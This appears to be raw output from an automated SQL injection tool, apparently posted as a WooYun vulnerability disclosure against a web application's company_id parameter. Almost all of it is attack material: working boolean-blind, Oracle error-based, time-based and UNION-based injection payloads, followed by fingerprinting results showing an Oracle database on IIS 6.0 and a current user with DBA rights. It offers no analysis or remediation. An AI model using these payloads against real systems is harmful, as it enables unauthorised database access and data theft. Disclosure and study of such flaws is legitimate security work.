 Parameter: company_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: company_id=178' AND 5583=5583 AND 'MMsW'='MMsW
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: company_id=178' AND 1394=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CH
R(113)||CHR(98)||CHR(118)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (1394=1394) THE
N 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(107)||CHR(98)||CHR(106)||CHR(113)||CHR
(62))) FROM DUAL) AND 'RAFl'='RAFl
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: company_id=178' AND 9856=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(66)
||CHR(117)||CHR(109),5) AND 'zNXn'='zNXn
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: company_id=-4416' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CHR(113)||CHR(98)||CHR(118)||CHR(98)||CHR(113)||CHR(67)||CHR(83)||CHR(89)||CHR
(120)||CHR(86)||CHR(74)||CHR(73)||CHR(101)||CHR(89)||CHR(112)||CHR(113)||CHR(10
7)||CHR(98)||CHR(106)||CHR(113),NULL,NULL FROM DUAL--
---
[23:36:13] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:36:13] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org